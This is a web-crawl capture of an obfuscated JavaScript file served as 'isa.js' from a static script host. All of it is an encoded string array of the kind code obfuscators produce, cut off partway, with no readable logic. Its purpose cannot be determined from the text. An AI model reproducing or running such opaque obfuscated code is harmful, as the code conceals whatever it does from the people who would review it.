

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/isa.js
body_size: 49849
content:
var _0x1357732c=['d2/dTComWQ8','WRdcHL8hWRe','WPBdQJeoW6e','WRldRCkbaMG','WQ3dHLGvza','W5RdUmoubGK','WPhcSIWIiq','WQVdQhhdG1y','W6HBW6pcSci','W41fdd89','W7eiW7X/W7i','WQK7i8kjha','W5pdIvnuW7a','WP7dMCk2W4hcOxORi8kjiG','W7uxASktAa','dwDcWONdOq','W7qOFmkjwG','A8oQfSoRCa','sa/cUdKy','WOWPc28N','WPNdOKZdPui','WP8YWQGfFq','cW3dHSkNrW','W5ZdNaf8WOS','WQjBe8krma','BcdcH8koWPO','W47dIZ0DW44','nrxdHSkNvW','WRO7EmkXxa','c2DpWOpdUq','WRb2qCo6W7S','q8oUW5zsvq','WP7cGcqjlG','W6NcSSosWQJcLq','jtJdLmoeW6y','W5RcMqDbWOi','W4FdG8komsy','pfWjWQCd','WPawWPGhrG','W44/mqT7','WQO9WRSXsW','FCohoKLl','WPBdPCkYbe4','jrPBW7RcHq','WQilWP3cMaW','sCoiWRLaeW','wmo1gCoQDa','nHbPW7tdUq','WQFdN1BdVgy','WPRdISoWfmoe','W7znW647qW','W4alW5ldOCkB','WR3dTeBdMg8','WOTOv8oX','W7OGcqbW','W4fxpmkVWPm','WQpdThbCDW','W4hdM1HMW6e','WQ7dRSkIb30','WRK8fN8N','W6WEhZCw','W4eBW5fzW58','BCo4mSo0za','ysDlW5ZcIq','W7KuW5DfW5m','W63dIszWW60','W6ZcPSonWRNcHW','n8oBxSoXWQW','cxXxWOhdTW','WP1gvSo6W7y','WP3cVqm1kW','BcxcR8kzWQi','W4NdH1T/Fa','bwPkWOZdSa','WROpW73cRdC','W7pdSd5WW7S','WOq+WQe9yW','h2pdO8obWPW','W5G+oWLa','W6dcRCokWORcKG','WQrCrmk7Ea','WPbfg0PJWRbh','W4FcM8okWPFcLq','W4pdJN1DFG','WPtdVmkio2y','WPldH0qvAW','W6bmyCo+uG','WOHDuSodW78','fCk4W5GkW5e','eSk3W4yWW4O','W7VdJ1HsW68','WP5Gbmksla','n8kvW4i','uSoeW5fBcG','WPVdIKRdQve','W6JdVK9iW7e','W4ldJfbtW5e','W7qfymkAvq','CCobf2rE','zCk8vwRdJa','gCkWW7OLW5m','WRKFW7JcPIy','W7i4W67dPCkZ','qaBcTdKh','sSouj0bf','WQvOt8oUW58','W63dLCk1lHS','WOrAhSk3aq','W6NdMLzkW6C','WOKlW6pcUb0','WQmPoSkktG','W5JdGwTAW70','W6DPW4WytG','hZyAWP0J','W4FdPs14WRW','W6zJaCkmWQi','W4anW4/dLCkC','W6tdGIH2W6O','WRJdQNNdMKy','oSo8vmo6WP8','WP/dJGGZW5m','wH7cJCkrWRe','W7tdGhDmW64','W4uEW7JdJSk1','fa7dHmk5xW','WRqip10D','bLHZWRRdVG','tIP5imkY','W5f3W5dcSXu','WP9dwSkGtG','WPS+WOjGFW','oMldRmohWOe','WQyhdKal','W5ZdNvnzW7K','bGpdJSovW6y','WO3dVgBdH0m','W5PUW5JcSsW','W5PaW4/cKqS','WO3dHSkPeey','WRb+smoJW7C','W6pdOGz3W6W','W4pdLCowWQFcKq','dCo3WPD8cG','W7KrCmkZDq','WR/dShzBW4a','WQVdJXWAW64','W7VdR8k+mXm','h3tdR8onWPS','b8k0uvBdLq','gYSSW6ON','iYHoW5tdRG','E8kCstub','ESoBWOvLoG','h8kGW6CsW4i','W53dONjUW4u','W6tdOYnFWOW','W7vMnSkuWOW','kSolmCo9WR0','W64WASkQyW','Bb7cV8khWP0','lSolu8oYWQ8','W5BdM8oiWQ3cUW','ahTtWOddOG','bs51W7ddLG','W7RcUmohWQtcMW','WRDeCSk8Eq','nmoNvCoXWRC','W77dVbzYW6C','BmosW45zvW','zHpcISkXWRW','dJupWPqI','b8k6AMFdGq','m8o/xmoFW5C','vSknjCobW5K','W5XOW7ZcNGK','WQ3dJCoie8o4','xCo7f2j+','WQpdR1L0tG','W4HxW4BcOWK','WQ1fymkMya','W7JcSmomWP3cMG','W6T8omkqWRC','qJ5uW5RdSW','DmksiCoDW7W','W67dNCoqWPVcJG','kLNdH8olWPe','WQXFaavF','WPuIm1e8','W4nlW5/cOqq','WRnLqSo5W5q','WQOvW6NcPcu','W7fkW5ZcJWO','sq/cI8kAWQu','WOZdLaePkG','W4mgptX5','WQVdPuJcS0u','WOTwFCoTW5O','W4rAW4dcNGK','W48Fa2Gw','WQC9WP9Avq','E8oBWQ14ba','WOZdVmkihb0','W6bIe8kvWRe','kd/cSwjt','W6K8W6RdG8k+','x8oAgCoYCW','nM3dTmopWOG','WPZdImk0fKy','gmoLFSokWRO','WRPbrmkLEa','WOxdT3NdMI8','a8o3r8o+WQG','W7zEf1XK','W5/dVmk0WRNcIa','WOdcUca6oq','nJ/dJCoXW4y','pCkpsSoBW5a','WP9hcSoQbG','xdm3WQpcJa','EColWRT4hW','WP5iwSoKW6y','W65VW6amyW','W5OVobL9','W44ty8k0AG','Amo2W4jfqW','FmovjCoREG','sGVcKCkLWQm','WO9ip3bM','cCoQmCo8WOW','W6hdIH1uWO8','W7FdTH55WOa','A8khxqaw','WQZdJConm8o7','eKDgWQddOa','ornsWQddSW','ChC7ECoo','hN9mWPpdKG','W7ddPdfhWOa','W7xdOIz2W7K','W5hdOcD2WRq','ndHsW4tdPq','pdxcPh9Z','W5BdUZb6WRW','C8oqoCoODW','W5PZhcLA','dsaeWOKG','WR5FqSkGBa','WQBdJxWZDG','WRRdKMVdJvq','tSo2k8oxwq','whbmzSom','mWLSoSk2','tbBcL8k+WOu','W4VdJw5Zya','WQtdJ8klnM4','z8kUyGC6','jYTiW4ldQq','W6W+at1R','CSoqWQLVha','W68RW6xdHmke','W7/cV8ohWORcKG','ndDkW6ldJW','i8oBwSoXWQm','ECkSxquc','W4hdNSoxWONcNG','WOhdR0GgW5G','WOKsWPnJwW','ACo7WR5Xaa','W5ffW5VcLqu','WPldH8kTf1G','W5OdW4vyW4m','kXVdUmkjqW','W6FcSSomWR7cGq','crXZW7tdVq','Fh1BqCo4','W6KlW6FdNCk6','EbZcPdmq','W4TCe8kEWQC','W5/dOmoxWO3cIG','W4hdLNTZDa','W5jSgYPj','FSozpv9j','qSo0igTH','WQFdNSkYo1i','W60NE8knAG','ACoXWRvnnW','zSo7WRrtga','W5pdPvjzW7K','cY/dNCowW4i','mr08WOaU','W5NdKc9PW54','W4hdImoyWRZcUq','adGBWPa+','WOfXCmofW4i','WOD8ECkqrW','cWFdU8kCuG','ztpcLt80','WPRdM8oSkCo8','i2TJWOJdQq','W4nQWPbtyG','mIZdJCoOW5W','WQKlW6NdGYS','W6nKl8kpWQy','ou10WQJdLa','brbVW47cOq','CmkLya8i','wqVcMSkLWQi','W63cSmolWRxcJW','yCosWQDMcW','WOxdG2NdMvu','W5jEgmk0WRC','zCksD0ZdVq','W40eW6hdJ8k1','W5KOW7HkW4a','WPFcMayjgG','W6vZm0vx','W6KvW4z+W5W','WQZdLW8HjG','CgXzq8o1','W4Kqob9Z','rmo1hNO','W7eTAmktqW','A0Hsx8oR','W4yFW5fhW60','wSkMs201','FsZcV8kzWRC','ac3cIhD8','W5KzW5vwW4i','W5HZW5dcJaO','W60Kdhic','W7NcGYKDW6q','CmkxW4mvW4G','W61omY9N','WQRdP34MsW','q8kwm8owW58','W5hdSHPHW6y','dqX5W6tcKG','W7zmW64QBa','WPZcSWOWaa','W67dNCodWQpcJq','WPXlkmkujq','lSkVCMZdOG','WPXzoSkaka','W4dcRSohWOxdUq','WP3dQs89W68','WRrss8k7Eq','iX4FWQa6','WRfah8oPmG','WPpdIMxdHuq','W4FdPezCWPC','CSkLAbin','WQ1Cr8k4DG','j8kBChJdSW','oZPgW5xdPW','WPe0W4dcIci','W4HagZLD','wcFcVdmH','WOW4h1qI','W4hdVCoqWPlcKq','W7apbtXo','smorcSo8za','WP4nWOD2EG','WQz9xSoMW7W','W6hcRmokWRVcUq','mtFcHhHU','W5u8C8kVpG','W5axW4HLW5a','qCkbsciI','WOeTi1O6','sSoKWPfdna','W4ZcKSoBWP3cGq','WOZdHZWFW5C','fGXPW77dUW','W4VdUMbnW7a','WODxgCk/jq','rSogWPnmpW','Dhzbq8oT','ACodq2X9','W5LtAmknzq','jZPwW4FcLG','ASo8iCoqtq','W5tdKYi+fW','orzNnmkV','W6xdQJe','WRNcVsOIhq','yCkLfSoSW7W','uSkMc8oHW5O','s8oMWP5n','WOhcGv8aWPGTlSo6W7NdR8o5','CCoYW59fwG','W6WDuCoMW58','W6b+ifX2','DmojW7TUEW','W6b8duPc','zColWQLrbq','W6ZdLGrBWRm','vXNcKCk4W7O','WPpdTu3dR3u','imkPuuFdGq','WPGPxmksxa','ggqBimkh','D8oSW5zgDW','fCkrWPDnW4q','W7vRg3L5','eCkBveNdGW','nZtdK8owW44','ACkRqXiP','bSk3W64VW4a','W6NdQCoQWOBcIG','dtXcW7ZcHW','W7RcOmouWRpcKa','W5tdG20ztG','W41mpMLM','BSkpqdir','W7RdQ1LZBa','WQbOCSoNW6G','WPpcTYrkkG','WQrZW5/cVIy','aX7dMCkQuq','W45BqmoBbq','WR4vWOL6Aa','W4L6mmkiWO4','WQqsW7FcOZe','FSo4W4rEwG','W4aFW7RdVmkk','mq5Vi8kI','mdtcJMTn','WPBdUmkVmv8','WRSfW6hcVde','W5VcGwiOtW','pCksW7ysW7G','ESozW5bzwW','xmo1bSoPrW','WP3dQsGYW70','WPrptCkzrq','WRFdIhldJeq','D8osWOvy','vSkYx8k6W5q','W6Seddza','WPRdMLxdMKy','W7hdKubAna','W4G5lbPQ','W6ldO1zsrW','W4L0m8kwWRa','W6SxW7X8WRS','WOC4ee8S','WPe7m1CM','lHb0cmk/','W6WZuCkpwG','umoeWPPina','W41gW5O2za','fra6WRuD','l0xdUCoIWOy','WRXeg8kGka','WQdcSaGIjW','mcybWOWc','W7TWmCk+WR0','WOK6hvqx','aWZcSxPm','pSkuux3dQW','WPJdLSoyeCoO','DbW7F8oT','WPzBDSol','eJxdNSkwxG','W5pcOwfk','WRrprSk0tG','WOfznSoMW5q','W4zafsHl','kbznmmkF','WOaikeWf','W60phx0i','y8ocleDw','W5fuW53cNGq','WQelW6NcLYG','nYtdJ8oAW4S','WOFcVNBdPMa','mCokmCoxWR8','xgX4xCoP','WOFdUZ8VW6S','WQHGwCoMW7S','WOycgfaM','W7jUpCkaWRW','W5RdTczHWQG','zCkjW49clW','WPdcKIGYnG','W7GcW7ZdImkC','oSoixSoZWPm','a8kBwvpdQG','WP8YWQiAAa','W7NcPSoPWRBcHG','W5WRq8kVFG','WPRdJrzNW4O','WR7dVCovg8o4','gIfYW5hcHa','W54mW4LcW54','WQDLvSoJW7O','WO/dQSkEkhK','WOFdNgRdHNS','WPm2c0CH','WQ8jn3iz','qmkEnmofW40','WOlcHqGxW40','W6mfAmkrra','W4pcJCoTWPxcOW','W5hdMSozWRdcQG','kh/dQCoyWPi','brn0WQhcGW','vmoShSoCFW','dSoCrSoXWP8','W7q2zSk3wW','W77dQSouWONcHG','W7fbW57cLZC','W7JdHqDEWQy','WOxdHmkEeeW','ktRdRmoRW6i','WPuyWRP7AG','WONcKYWckG','W6RcQ8obWQVcNa','W7TFW6qsrW','WOhcRYy0kq','WOmBWOz0Eq','ASkMzWGn','tmkpW71YxW','WOrwiCkeka','WPm6ivK4','wHNcOc0s','WQZdUmkMafG','W5eRb8k1va','W6ZdTrzGW7e','WRaCnxWz','aLldJSoTWR8','o8krW7S2W68','vCosW4Xziq','r2HCBSoT','CSk3sSoLW4K','W6ldK157vG','rGJcNmk8WOW','W7VdMKXBW6W','W5D6eJHF','ntzjW4xdSa','WO3dLmo5g8kf','W5OBW4/dQCks','p2XyWOpdNG','W7FdOCkGmaa','aXnoWRJdKa','u8o3WQDrgG','WQFdG8ojeSo5','WQWBdvG+','gmk/uLxdLa','W5/dPbj/WR0','W6bJhvTX','fMxdPmodWOO','jhldUmolWOe','WOrcu8kFCa','hSoRuCoBWPq','DmoZW5HvwW','dhHcWPZdJG','WPBdGmoCpCoI','kSoEsCo+WRC','WPpdQCogimo/','n8o/CSoHWPS','jb1TkCkW','a3j1WQpdTa','WQ/cHsTyWQFcQmoOWO8','W5m+WQmdFa','WOyEW5tcJd8','W58BW5fgW4a','smo1eCo9DW','W417W4dcVcm','W5ddQsnwW7i','db/cJhv+','mcldM8onW5O','W6xdUviWW4y','BfzbqSod','W6rmd0Dl','W5WjqCoTCG','WOKVdKuS','usVcKSkCWPe','CtBcUCk9W48','W5uUd31a','WP85WQPSwq','W6xdOr58W4u','jwpdQCozWP0','E29KrSoZ','WOvqfSkaiq','W5O3W4HCW54','WRfrrCk8uW','W6H3d0z/','WOuGWQPnra','hCkiW4SzWQC','xCo1j0PE','WR1fqmkHrq','WQWqW7lcOIW','aSkND3JdGW','cr5JW7RcVG','krHGi8kU','W6fsW78Psa','Cg3cVmoEj8ohbeyfx8ovW4y','WQy5WRDgwq','nmo8vSowW613WQblWRC','WRVdGMNdNvG','E8ojWQ1rgq','WOjxbCk2jG','qSoeWQDtoq','W64WBSkrva','W5JdMxf5yq','W5tdJtTzWQ4','W6rXlCksWQW','WRG8WQeLyW','aZWhWPuP','sX7cIaqh','WQC4W77cRYe','W6z/lcHz','FCodiKvl','EKjKjSoi','nK3dPCoqWP0','cd3dU8kFyG','W6nhmSkkWRW','W4NdSHfKva','WO5zeSkjga','adTSW5pcLq','WO50ySo0W7q','ECklEqqV','DmoKW4zMrq','W5dcMsr9WO8','cHT9n8k1','DSoYAmoGCa','WP1Ea8kwkq','W4DIlIrw','WPZdOI4IW7y','WPddQIK5W78','W7iVW79FW68','eCkPW70SW5O','bx5pWO7dGG','W47cV8kMBCksWR8GoCoJdta','W6pdLmk5wH0','W5j7dXzB','WQhcPZHdW7u','WO7dISkMegy','WQCwWQf+BW','W4iyuCk0pW','WP9dcmkTWR0','zCo5WRjreW','WP3cQZSMfq','WR0YWR1AwW','nc9RW4ldQW','WRNdRmkUlvu','CGrkWOBdRSoCpCox','ymkUFaat','W7JdGCoVWOBcNW','W71xW7m1xG','WOddKsiSW6e','W7JdQGCzDG','W6bhp8klWRm','W4xdPSouase','WQVcLJ4unG','W4qcW5VdP8kE','W6vTbq9H','fCowW65wzG','W7bqnZzE','WP1JaCkoiq','W5JdTwawF1q2','W4qywCkSCq','W688ySkdsq','pSoyv8o6WPW','WQRdISose8o9','W6NdQ8k7bWi','W5GKebXY','W5muW5/dQmkE','z8kNqZqL','DCoYWR5Rka','WRXEymkXya','vmofW7fDEW','WODAECoEW60','WQ3dPLGfCW','WQxdSvhdRgq','W7SgW553W4W','B01trSo6','W4pdMvfCW6O','gcifWOe9','vSoRimootq','aH/dU8oJW7G','W5ddJ8oEWPlcQG','WQZcGXKu','hWb7W6BcIW','jJniW6NdUq','W6bHff9R','a8olrCosWR8','WOy0hum1','W5PVad5h','W6rxW6ePEW','D8oqW51ztq','WPpdSCk9dK4','WQW2WR1Xvq','W74LW5RdH8kn','WQ3dGrJdUvm','WRNdHmo3nSof','WQpdUNu6sW','WRX4tCoTW6y','kcldKSoBW58','WPldH8kIbuy','pZRcMhr+','sCoAWODygG','W7O9paLW','W57cO8opWQFcGW','W7Hapdza','r8kRpSo7W7q','WRRdP2GbAW','WOvaeCkdjW','WPddJMiNsq','W7hdHCozWRZcUW','v8k+lhrF','W57dI8oWWQ7cRW','W71IlCkbWQW','c8k+h2zv','W64LW5RcG8kY','E8obWRfTfG','lsTxW4NdTq','W53dMY15W60','t8k3l8owW6G','ESouWQHiea','kMBdUCosWRe','W4SaW5DEW5e','WRFdRa4XW4O','cw5qW63cIG','W7ffW47cKq8','jJtcHgrw','WRfgBCoTW5W','WP4dWOr4BW','W7TIpmkFWQm','W7xcPmotWRtcHG','lHP6lCkH','W6CKW79mW7S','W53dM8oyWQVcVq','E8ohWPPhca','iIveW7ldKa','W6NdMvfFW4m','hmklDvNdIq','mfXZWRJdUW','W7TTW607wG','W5pdP8kPbrW','oxVdTmogWPm','W4T4emk1WRC','W7G+W6FdHmkP','W6T6kCkaWQu','nNVcJSo/WQa','bcRdHSoSW5G','W7y5cYLk','W7ybW6mHW7e','e8odtWGu','W7G3W6b+W4q','tmk8DCo6W4O','W7C7mrPE','W4bIoSknWQm','Ba3cRCk7WQ0','WPftg8keoq','WPPuCmkTDW','WQrxxCkXBq','WQuanNOF','gXf0W77cGa','WRxdNd4TxW','B8kSFWCc','s8ooaCoRvG','wIFcSmo2W6q','EMRcLmkMWOq','nSogtCoOWQ4','kCoFsCoXWQS','W5ldNsDJW7G','W7VdVgPiW48','brf7W7RcLG','D8o0W41eta','W5hdUCkZfWq','mWqGWPik','WQjxtSkWEq','rmkrmCoDW5i','W63dGGPaWPe','WQvgx8oFWOa','W44xW67dG8kP','d8o1CmoVWPe','WRzcrmk6ya','W7ZdUJHGW6m','W5JdU3P9FG','W55MW4uzzq','mhPvWPZdTa','WPu5iu8O','W7ldHmkueYa','xrJcQdGz','WR4sWPjnrW','hmkIW6a3W6m','W5nRjYHr','qCkfdSofW4W','W5TqfXry','WRX3kmkZiW','W7iKW4DoW7i','uadcILar','oIXCcmki','W7CLuCkvuW','W4xcMCoiWR7cGG','W7BdKcHsW6W','b1dcPg5D','qG/cUZil','WQpdR11dFa','W6e4BSkesa','WPn1Cmo8W6i','x8o0ce97','W5rsatTa','W7qpW75hrq','aCkNx3xdVW','W5/dPYz2WRq','W6GiowCD','wmoEbCoVzq','WQjOhCk2da','dwPtWOhdKG','FJzGW7BcLSoRmq','W5BdU1TxW7W','WRBdHwRdILe','W5NdTmotWRdcRG','hGZdJ8kVvG','W43dHSoOWQ7cUG','W6eCWRrqvW','W4VdNqj6WRe','W5b9gsny','W7OyW6PHW7C','WP4IWRSoza','WR7dLmoKdCoU','W58LW5/cG8ki','W4fbBubB','WPddGCoKf8kf','WQZdVYmyW7O','W67cLInbW4K','ySozWRfNcG','p8oLCmoSWPC','W63dPrXJWRe','gYmFWOuT','W7yJW6q','yCoLW5zkxq','pmozCCoIWOO','umkVybSX','mYRdISonW50','WPjxcmkdiG','W7BdQCk9lb4','WPxcOSoremoM','AJZdHSkbpq','jNJdTCoYWPi','rItcKYWe','W7FcOSorWORcNa','wCo8nwPU','dwT5WO3dQW','W7LPdunH','W6NdSfDFW7e','WQNcVZSMlq','W7HNl3Ph','ASofWO1GbW','W5ldRr13WO4','dSkGW6yzW4y','W6TnW4Cuta','W5/dSh12CW','W6fWkCkaWRS','W4H1d2DD','W71wW7e8tq','umkNtrai','W5mSsSk0pG','WOOZW5FcIb8','W5a/W7rQW4q','W53dG2bWW50','WP3cKcuWoG','W4y1W4vnW5K','fHmO','W6GwW6tdVCkn','WR1dcCkobG','W6zZf8kuWPe','WQFdQLWZBG','eSk/W786W5S','WOKJkNG5','WQ0fWPyYAW','gJqotmou','sSouW4fUBG','W6NdVSojW4tcIa','ySkcnKhcTG','bJLRW6lcKG','oZhcJMjs','rmkinCoqW5W','h8k9W6i0W5e','W5ddPXb1WQO','WO90i8kcW5q','W5rnftnz','gg5rWOJdUW','WPddMSoWgSkg','WRamWOuOyG','W7moESkzqG','wSoEfmo6BG','W7WIW4DaW5q','nL3dTmoaWPG','FCo7W4vgtq','W4uOlHPa','gmk/W681W78','W7hdI8o/WQlcUa','lJ/dJmoiW4u','jg4pW4pcRW','W5CIW6DaW60','z21xtmo0','W5SeW6nSW70','asiyWPuR','qXJcVcCt','W7HChejK','W65IW5Koqa','W6CVFSkpxq','WPCLW5ZcUG8','W7nCcejQ','WR4DWPX8Aq','W4yCW4fkW40','WRFdGGGr','W4jgfCkVWOa','WPTZxCkLwW','iJjfW5FdRW','WPahW7NcMH0','u8ooW4byya','W4PYhsjy','W47dJCovWQxcRq','avpdHColWR8','W5jPmH9k','tCoAWOTHea','lIxdH8kFFW','WQ1VqCkGFq','FSoJW5XzwG','W4b0egXf','WR7dLMZdM3m','FgXatCoR','WO9FrCkHEa','W6y4FSkiuW','W4vOW5RcUIu','WPbmCSkgqa','W5bVhtDs','WQDzqCkNDW','W5RdTmoEWQ/cVW','W6HUh1T9','W6q5WQxdJSkY','W4RdI2PXFG','W7iTySkXAG','gJfLWRae','jbLWW53cSG','WQFdT2OexW','tY3cTZOj','smkalCoDW7y','b0XyWPVdTW','bGXLW7FcLa','ksVcSwDv','buXlWRVdVG','W7L2dh1a','W55pW7eWEq','gGfBW6pcLW','W4qPlHvZ','W6VdJuLWW7S','WPZdLSoUomoe','hXxdShrC','sqtcPdef','W73dGJrLW6u','WRqNWPqIEW','W5VdPZT1WOi','kH9xW6BcGq','W49dDe9q','WOJdJCkXkve','pKxdImoDWOa','rIdcLsWx','WQ/dIM/dNLG','kmkTemosF8kDwfC','W4Kgirrm','W78HW6mHW50','W5NdH8ovWP3cOa','lGVcObyQ','W7zIhKPj','W6mHW57dVCkY','WQxdN3xdPKG','eSo/zCoVWRe','WRDGxCkqDW','W7zKoqP2','WRddL34RDW','ywZdNGWX','W78OW75OW6e','W5aLWQuaFq','W6CGhGf/','qCkeEY8X','fHmWW7ZcGa','eCkQuu3dJW','WQ9wxCkZCW','jXHHnCkP','W4ldGhTFW6i','rapcOGyv','jNhdISoBWOe','BCk/ysKQ','jdNdV8orW5S','lCouW5yaW6y','tCodBsaV','WPZcGd44nG','WOzWzmkbyq','mblcNgfT','W5j7gdLF','D8oyiMro','DgPhCSox','WPfOC8o/WPu','W6NcKmotWRpcMW','C8kti8orW50','rSonWOzgha','fdrWW4hdUa','WOeCuSodW5W','oN3dQmoEWOa','uLjgESoO','WPxcSJ4Yfq','WPfzi8kcW6u','WPpcTHS6ca','W5uamGnV','WQeCW6tcUJ0','iw7dS8oBWPS','W4zTWPaWja','eb/dMmoLWRC','W7KpW5nBW5S','WQONWQG7CW','W6Hhm8kfWRG','WRvOt8oVW7K','iXVcP31a','WQ93gmk0jW','W5HyhmkI','WPddNmkWlmoa','WOmeWOrTAa','WP3cIZ4+jG','W6ddKeHQW7W','fxKKoSko','W4JdJmkmftK','W44Biab5','EmkxAayl','rSoiWO1zha','WPNcRJ8Pjq','iCk/s1tdIW','WP8AWQq/wG','W7LEguX5','kZTpW53dSq','W6JdMvj5tG','g3jhWRddGG','W5nGeIPC','WQ3cKvjFca','eWFdHCkbxG','smopc8oXAq','WP3dOIS7W7S','kcipWPiM','W6ZcR8oiWQVcLG','lSo1sSo6WRu','emoyW48eyW','kSkZmhZdRq','FCodyHOJ','jrnEwCk2','WO/dVxiovq','W61ek3Lc','BW7cLCkVWP4','aHXPW7pcKG','rmkvareO','W6tdVJ11W6u','W6yOwmkyra','WR4oWPXMBW','WOWQfuix','uKFcGgfsp8kWW6O','BMr/rmo9','WOSna18b','WOZdGSkcir4','WQZdLCota8oK','W5BdTdHWWRy','lGOKWP4J','WOHxDSolW5O','oCkXEthdIG','W77cPCoGWP3dUq','WO7dJ8orhSo7','uXBcM8k5WRG','WPFcNXSLhW','bq7dSmkeqG','WRuyWPKSxq','WRXWxCouW6u','dtP/jSk0','W40kW4ddRmkh','W7L/W74PuW','w8ogc8oPAq','tG3cSYKg','hM55WPRdOG','A8ootvmK','oCovu8oSWPm','WQXromkUda','p8oNxmo+WQe','WQL0bSkleq','WRa2rMfJ','W7nxeur7','W6bbW5xcVqq','WOvaw8oRW6S','tGBcMCkMWRS','W7O5wmkdEG','WQNcNXSbhq','BCoXW4v2zq','WQlcOdOYnW','W6zmW5xcLcO','W6JcPKDyeW','WPBcVYyaoa','jZpcIw9q','eGGmWOKw','fdStWOuJ','C8oTgSoTxa','WPJdPxerBW','W60Dmdbz','gmk8tvZdHq','FqBcSCkOWPK','han4W6ZcLq','W40MobL7','WONcRJ08lq','vSofECoIWPu','BxDbqCoi','e8k1W48LW58','eZunWO4N','WPG1WP1npSkTemoRWOOPW5bm','W6iGW6/dImkL','W5HehqLt','ESoGWRvgaG','WRNdUSo3fmoF','W4GPisL/','d3v5WOddVq','W6BdIs1YW7y','BSkMFHaz','ACkZmCoUW5i','W6BdQmk3obK','W7nQD1fj','iqvRW5ZdHW','l3D3WPJdVW','kmoKBmo8WPu','hrfMW5RcKq','ASorWP5Wka','uSoTfmoGvq','WQ7cV8kOW5ZdN3/cOHKDmrC','ib1WW6ddJG','W73cRCoxWQhcGa','WRiFW6tcQt4','xhDXFSoq','gNddLCoFWQe','W7XGkSk+WO4','WPqjm2yO','ghXxWOddQW','bdLOW7pcSG','mmolxSolWRe','qSoXWRztpG','WRyAW7JcUsO','W7TQW4pcJXq','W5JdVI9NWR8','kWldJCoBWQi','WRRdNMedFq','W6fSW6xcMIi','WPVdV8kndMG','wmoWfSomsq','WOVdPaWCW4W','W7/dMWraW4S','W7BcJZG1ba','B3fExCoH','W6VdMuTpW70','WQ1/nCkPfa','tJH+a8kx','W641ySkyuG','W7jNa8ktWOW','W5TId0vx','WRVdRmkQbhm','wmooW7LDra','lmkGW40pW6a','W4VdHhHZDG','WRZcSGqdhCoVf8kaW6KIW4i','W6eHW5vaW5C','jHZcULX1','qrlcVYKc','Bh5Kw8o+','W4nSot96','WQWtW7JcLYu','WRhdPL4mAW','W5xdRsLIWO8','W5n+oaLa','W5hdVSo+WO/cQq','vCoQFSokWP0','amkKtvldGG','WPxdQCoCcmot','bmkIW7WWW5G','W6OkW5hdN8k5','xmkrmCogW50','tmowbSoFAa','hSkMwN7dNq','a8kMsvFdJG','W6TzW4O','WQ8zW7BcPIm','WPBdPsWIW7i','W6zXcCkOoq','W68OCCkesG','WQHxcvmG','W6H0pefN','t8kHhmk6W7C','hH15W6tcLG','zmoCkKjw','itnzW5VcTa','y8kaDdm0','i0ddS8otWO4','W70xyCkwxq','WQ3cOGjkqq','W4hdPmkvwHm','W7WJW6rQW7S','WORdISkMo1O','juldTCopWQa','ydtcIJOO','qhJdJ8oiWOu','W7ddGXTPWRa','W7NdUsXZW4W','E8k+aLHc','fty6WRuG','W5T5e8kxWPm','FZtcRSkoWPO','W4qKp8ogqSovW4tcHSoKeq','WRpdIMZdHuK','W4JdJKLChW','iHbZW4xdRW','W6PIWRNcRcy','W7KuW6H+W50','gbNdPvDt','tmo0WQPtga','W4/cLSk0mqu','t3nuACol','WRS8dKeJ','n8oavSocWQ0','ocvyW4ldUa','WOmbWOLNya','kcBcHLXr','ySokWQz+hq','wCojWRfMoa','wMvIxmoY','W5rDlSktWPi','W4ZdGJPYW7K','W4nof8kXWOq','W7ddV8kWwGm','WPhcP8k8dM4','W6/dPc90WQq','zddcHXSL','e2LiWQhdOG','WP8rWOfZAq','hSodaNXk','W55/W4lcStC','sZxcJ8kIWRu','WOXwe8kinG','fJedWPu6','kZVcKwvv','cCokt8oXWQ4','WO8+WOmAFW','wa7cTmkjWPW','WRhdLgRdGw8','W4PauCoeW58','ktbQW6tcNW','W5HYadzj','WQxdSsLGW4S','WRqAW5NcQYy','W7FcKSogWQJcGq','WPuzWPXKAa','WQGwkwq8','wrZcPmkTWOW','W4ulW5hcG8kx','hYDWW4FcKW','W5RdRZXXWR8','omkiwfxdKa','W4tcVNhdKe8','WORdMqmZW78','r8odzZyR','WONcOXGIka','W7ZcGSoXWOhcVW','yCouiSoPEG','W67dV8kTbqe','e